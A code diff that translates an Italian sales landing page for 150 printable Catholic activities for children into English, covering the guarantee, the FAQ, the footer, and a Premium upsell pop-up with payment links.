+          <blockquote><div>FOR TEACHERS</div><p>Prepare a lesson in minutes by choosing the right theme—without searching for and adapting materials every week.</p><footer><span>✦</span><b>More engaging lessons</b><small>Print-ready materials</small></footer></blockquote>
+          <blockquote><div>FOR CHILDREN</div><p>Learn through play, coloring, and discovery with activities designed to keep curiosity alive.</p><footer><span>☺</span><b>Learning through fun</b><small>Activities for ages 6–10</small></footer></blockquote>
         </div>
       </div>
     </section>
 
     <section class="section guarantee">
-      <img class="seal-img" src="assets/selo-garanzia.png" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
-      <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
+      <img class="seal-img" src="assets/guarantee-seal-en.png" alt="100% secure purchase – 7-day money-back guarantee" loading="lazy" decoding="async">
+      <div><div class="eyebrow orange left">RISK-FREE GUARANTEE</div><h2>Try it for 7 full days</h2><p>Download the materials, explore the activities, and discover how simple it can be to talk about faith with children. If it isn't right for you, contact us within 7 days.</p></div>
     </section>
 
     <section class="section faq">
-      <div class="eyebrow orange">DOMANDE FREQUENTI</div>
-      <h2>Hai ancora qualche dubbio?</h2>
+      <div class="eyebrow orange">FREQUENTLY ASKED QUESTIONS</div>
+      <h2>Still have questions?</h2>
       <div class="accordion">
-        <details open><summary>Come riceverò le 150 attività?<span>+</span></summary><p>Subito dopo il pagamento riceverai l'accesso ai file digitali in PDF, pronti da scaricare e stampare.</p></details>
-        <details><summary>Devo aspettare una consegna?<span>+</span></summary><p>No. È un prodotto 100% digitale: non riceverai alcun materiale fisico.</p></details>
-        <details><summary>Per quale età sono indicate?<span>+</span></summary><p>Le attività sono state pensate soprattutto per bambini dai 6 ai 10 anni, con diversi livelli di difficoltà.</p></details>
-        <details><summary>Posso usarle al catechismo?<span>+</span></summary><p>Sì. Sono ideali per famiglie, catechisti, educatori e gruppi parrocchiali.</p></details>
-        <details><summary>Posso stampare più di una volta?<span>+</span></summary><p>Sì. Potrai ristampare le attività ogni volta che vorrai per uso personale o nel tuo gruppo.</p></details>
+        <details open><summary>How will I receive the 150 activities?<span>+</span></summary><p>Right after payment, you'll receive access to the digital PDF files, ready to download and print.</p></details>
+        <details><summary>Do I need to wait for delivery?<span>+</span></summary><p>No. This is a 100% digital product, so no physical item will be shipped.</p></details>
+        <details><summary>What ages are these activities for?<span>+</span></summary><p>They were designed primarily for children ages 6 to 10, with different levels of difficulty.</p></details>
+        <details><summary>Can I use them at church or Sunday school?<span>+</span></summary><p>Yes. They're ideal for families, teachers, educators, and church groups.</p></details>
+        <details><summary>Can I print them more than once?<span>+</span></summary><p>Yes. You can reprint the activities whenever you like for personal use or with your group.</p></details>
       </div>
     </section>
   </main>
 
   <footer class="closing">
     <div class="section">
-      <h2>Regala ai bambini un modo nuovo<br>di incontrare Gesù</h2>
-      <p>150 attività cattoliche pronte da stampare, usare e ricordare.</p>
-      <a class="button button-green" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
-      <small>Accesso immediato • Pagamento sicuro</small>
+      <h2>Give children a joyful new way<br>to discover Jesus</h2>
+      <p>150 Catholic activities ready to print, enjoy, and remember.</p>
+      <a class="button button-green" href="#offer">SEE THE OFFER <b>→</b></a>
+      <small>Instant access • Secure payment</small>
     </div>
   </footer>
-  <div class="legal">© 2026 150 Attività Cattoliche • Tutti i diritti riservati<br><a href="#">Termini d'uso</a> · <a href="#">Privacy</a></div>
+  <div class="legal">© 2026 150 Catholic Activities • All rights reserved<br><a href="#">Terms of Use</a> · <a href="#">Privacy Policy</a></div>
 
   <div class="modal" id="upgrade-modal" aria-hidden="true" role="dialog" aria-modal="true" aria-labelledby="modal-title">
     <div class="modal-backdrop" data-close></div>
     <div class="modal-card">
-      <button class="modal-x" data-close aria-label="Chiudi">×</button>
-      <div class="modal-badge">OFFERTA RISERVATA</div>
+      <button class="modal-x" data-close aria-label="Close">×</button>
+      <div class="modal-badge">EXCLUSIVE OFFER</div>
       <div class="modal-icon">★</div>
-      <h2 id="modal-title">Prima di continuare…</h2>
-      <p>Hai scelto la versione Essenziale. Solo ora puoi passare alla <strong>versione Premium</strong> con tutti i 5 bonus a un prezzo speciale.</p>
-      <div class="modal-price"><del>€12,90</del><strong>€9,90</strong></div>
-      <div class="saving">RISPARMI €3,00 E RICEVI OLTRE €33 DI BONUS</div>
+      <h2 id="modal-title">Before you continue…</h2>
+      <p>You chose the Essential version. Right now, you can upgrade to <strong>Premium</strong> with all 5 bonuses at a special price.</p>
+      <div class="modal-price"><del>€12.90</del><strong>€9.90</strong></div>
+      <div class="saving">SAVE €3.00 AND RECEIVE OVER €33 IN BONUSES</div>
       <ul>
-        <li>✓ Tutte le 150 attività cattoliche</li>
-        <li>✓ 5 collezioni bonus complete</li>
-        <li>✓ Aggiornamenti futuri inclusi</li>
+        <li>✓ All 150 Catholic activities</li>
+        <li>✓ 5 complete bonus collections</li>
+        <li>✓ Future updates included</li>
       </ul>
-      <a class="button button-primary full" href="https://pay.hotmart.com/B107545199F?off=ny7i0ndy&checkoutMode=10">SÌ, VOGLIO IL PREMIUM A €9,90 <b>→</b></a>
-      <a class="decline" href="https://pay.hotmart.com/B107545199F?off=jvjlr911&checkoutMode=10">No grazie, voglio solo la versione Essenziale</a>
-      <small>🔒 Pagamento unico, sicuro e senza abbonamento</small>
+      <a class="button button-primary full" href="https://pay.hotmart.com/B107545199F?off=ny7i0ndy&checkoutMode=10">YES, UPGRADE ME TO PREMIUM FOR €9.90 <b>→</b></a>
+      <a class="decline" href="https://pay.hotmart.com/B107545199F?off=jvjlr911&checkoutMode=10">No thanks, I only want the Essential version</a>
+      <small>🔒 Secure one-time payment • No subscription</small>
     </div>
   </div>
 




